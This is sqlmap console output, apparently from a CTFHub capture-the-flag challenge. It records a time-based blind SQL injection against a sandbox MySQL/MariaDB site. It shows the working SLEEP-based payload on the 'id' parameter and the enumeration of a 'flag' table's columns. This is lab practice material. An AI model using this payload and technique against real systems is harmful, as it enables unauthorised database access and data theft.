 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 21:34:19 /2021-11-15/
[21:34:19] [INFO] resuming back-end DBMS 'mysql'
[21:34:19] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 7404 FROM (SELECT(SLEEP(5)))zvMe)
---
[21:34:19] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty 1.19.3.2, PHP 7.3.14
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[21:34:19] [INFO] fetching columns for table 'flag' in database 'sqli'
[21:34:19] [WARNING] time-based comparison requires larger statistical model, please wait..............................
(done)
[21:34:22] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
1
[21:34:41] [INFO] retrieved:
[21:34:51] [INFO] adjusting time delay to 1 second due to good response times
flag
[21:35:03] [INFO] retrieved: varchar
[21:36:26] [CRITICAL] connection dropped or unknown HTTP status code received. Try to force the HTTP User-Agent header w
ith option '--user-agent' or switch '--random-agent'. sqlmap is going to retry the request(s)
(100)
Database: sqli
Table: flag
[1 column]
+--------+--------------+
| Column | Type         |
+--------+--------------+
| flag   | varchar(100) |
+--------+--------------+
[21:36:43] [INFO] fetched data logged to text files under 'C:\Users\bamboo\AppData\Local\sqlmap\output\challenge-31a36c0
2ff431593.sandbox.ctfhub.com'
[*] ending @ 21:36:43 /2021-11-15/